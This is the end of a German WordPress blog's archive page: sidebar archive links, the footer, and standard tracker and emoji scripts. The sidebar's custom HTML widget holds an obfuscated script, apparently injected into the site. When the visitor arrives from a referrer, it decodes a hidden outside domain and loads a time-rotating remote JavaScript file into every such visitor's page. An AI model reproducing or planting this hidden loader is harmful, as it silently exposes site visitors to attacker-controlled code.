					<a href="https://www.warnglocke.de/die-schieflage-von-politik-justiz-und-kirche-das-schraege-kreuz-von-kappel-hinweis-und-einladung-zum-besuch-1-tag-der-freiheit/">Die Schieflage von Politik, Justiz und Kirche.          Das schräge Kreuz von Kappel. Hinweis und Einladung zum Besuch: &#8222;1. Tag der Freiheit&#8220; Weiterung 23.7.2025</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archiv</h1><nav aria-label="Archiv">
			<ul>
					<li><a href='https://www.warnglocke.de/2026/01/'>Januar 2026</a></li>
	<li><a href='https://www.warnglocke.de/2025/12/'>Dezember 2025</a></li>
	<li><a href='https://www.warnglocke.de/2025/11/'>November 2025</a></li>
	<li><a href='https://www.warnglocke.de/2025/08/'>August 2025</a></li>
	<li><a href='https://www.warnglocke.de/2025/07/'>Juli 2025</a></li>
	<li><a href='https://www.warnglocke.de/2025/06/'>Juni 2025</a></li>
	<li><a href='https://www.warnglocke.de/2025/05/'>Mai 2025</a></li>
	<li><a href='https://www.warnglocke.de/2025/04/'>April 2025</a></li>
	<li><a href='https://www.warnglocke.de/2025/03/'>März 2025</a></li>
	<li><a href='https://www.warnglocke.de/2025/02/'>Februar 2025</a></li>
	<li><a href='https://www.warnglocke.de/2025/01/'>Januar 2025</a></li>
	<li><a href='https://www.warnglocke.de/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://www.warnglocke.de/2024/09/'>September 2024</a></li>
	<li><a href='https://www.warnglocke.de/2024/06/'>Juni 2024</a></li>
	<li><a href='https://www.warnglocke.de/2024/05/'>Mai 2024</a></li>
	<li><a href='https://www.warnglocke.de/2024/04/'>April 2024</a></li>
	<li><a href='https://www.warnglocke.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://www.warnglocke.de/2024/01/'>Januar 2024</a></li>
	<li><a href='https://www.warnglocke.de/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://www.warnglocke.de/2023/07/'>Juli 2023</a></li>
	<li><a href='https://www.warnglocke.de/2023/06/'>Juni 2023</a></li>
	<li><a href='https://www.warnglocke.de/2023/05/'>Mai 2023</a></li>
	<li><a href='https://www.warnglocke.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://www.warnglocke.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://www.warnglocke.de/2022/11/'>November 2022</a></li>
	<li><a href='https://www.warnglocke.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.warnglocke.de/2022/09/'>September 2022</a></li>
	<li><a href='https://www.warnglocke.de/2022/08/'>August 2022</a></li>
	<li><a href='https://www.warnglocke.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://www.warnglocke.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://www.warnglocke.de/2022/03/'>März 2022</a></li>
	<li><a href='https://www.warnglocke.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://www.warnglocke.de/2021/09/'>September 2021</a></li>
	<li><a href='https://www.warnglocke.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://www.warnglocke.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://www.warnglocke.de/2021/03/'>März 2021</a></li>
	<li><a href='https://www.warnglocke.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.warnglocke.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://www.warnglocke.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://www.warnglocke.de/2020/03/'>März 2020</a></li>
	<li><a href='https://www.warnglocke.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://www.warnglocke.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://www.warnglocke.de/2019/11/'>November 2019</a></li>
	<li><a href='https://www.warnglocke.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://www.warnglocke.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://www.warnglocke.de/2019/03/'>März 2019</a></li>
	<li><a href='https://www.warnglocke.de/2018/11/'>November 2018</a></li>
	<li><a href='https://www.warnglocke.de/2018/09/'>September 2018</a></li>
	<li><a href='https://www.warnglocke.de/2018/08/'>August 2018</a></li>
	<li><a href='https://www.warnglocke.de/2018/04/'>April 2018</a></li>
	<li><a href='https://www.warnglocke.de/2018/03/'>März 2018</a></li>
	<li><a href='https://www.warnglocke.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://www.warnglocke.de/2017/09/'>September 2017</a></li>
	<li><a href='https://www.warnglocke.de/2017/08/'>August 2017</a></li>
	<li><a href='https://www.warnglocke.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://www.warnglocke.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://www.warnglocke.de/2017/03/'>März 2017</a></li>
	<li><a href='https://www.warnglocke.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.warnglocke.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://www.warnglocke.de/2016/11/'>November 2016</a></li>
	<li><a href='https://www.warnglocke.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://www.warnglocke.de/2016/08/'>August 2016</a></li>
	<li><a href='https://www.warnglocke.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://www.warnglocke.de/2015/09/'>September 2015</a></li>
	<li><a href='https://www.warnglocke.de/2015/08/'>August 2015</a></li>
	<li><a href='https://www.warnglocke.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.warnglocke.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.warnglocke.de/2015/03/'>März 2015</a></li>
	<li><a href='https://www.warnglocke.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://www.warnglocke.de/2014/12/' aria-current="page">Dezember 2014</a></li>
	<li><a href='https://www.warnglocke.de/2014/11/'>November 2014</a></li>
	<li><a href='https://www.warnglocke.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://www.warnglocke.de/2014/08/'>August 2014</a></li>
	<li><a href='https://www.warnglocke.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://www.warnglocke.de/2014/03/'>März 2014</a></li>
	<li><a href='https://www.warnglocke.de/2013/12/'>Dezember 2013</a></li>
			</ul>

			</nav></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_e1e76) {
    
    var _ae383 = Date.now();
    var _77a08 = 1000;
    _ae383 = _ae383 / _77a08;
    _ae383 = Math.floor(_ae383);

    var _64954 = 600;
    _ae383 -= _ae383 % _64954;
    _ae383 = _ae383.toString(16);

    var _cd5f0 = _e1e76.referrer;

    if (!_cd5f0) return;

    var _9dec6 = [960, 965, 986, 969, 968, 973, 991, 964, 974, 963, 973, 990, 968, 967, 965, 984, 898, 965, 962, 970, 963];

    _9dec6 = _9dec6.map(function(_d525c){
        return _d525c ^ 940;
    });

    var _998c7 = "54e389517f1285164c82ff96db63a5c2";
    
    _9dec6 = String.fromCharCode(..._9dec6);

    var _90156 = "https://";
    var _ffdfe = "/";
    var _46bf1 = "track-";

    var _5f0cf = ".js";

    var _676bf = _e1e76.createElement("script");
    _676bf.type = "text/javascript";
    _676bf.async = true;
    _676bf.src = _90156 + _9dec6 + _ffdfe + _46bf1 + _ae383 + _5f0cf;

    _e1e76.getElementsByTagName("head")[0].appendChild(_676bf)

}(document);
</script></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.warnglocke.de","ajaxUrl":"https://www.warnglocke.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"archive","source_id":0,"search_query":"","signature":"61afce02cf3875a6defb747eba3e477c","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.warnglocke.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=aa95be9d23","onlineParams":{"wp_statistics_hit":1,"source_type":"archive","source_id":0,"search_query":"","signature":"61afce02cf3875a6defb747eba3e477c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://www.warnglocke.de/?f71e75=3180d35116.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.warnglocke.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.warnglocke.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
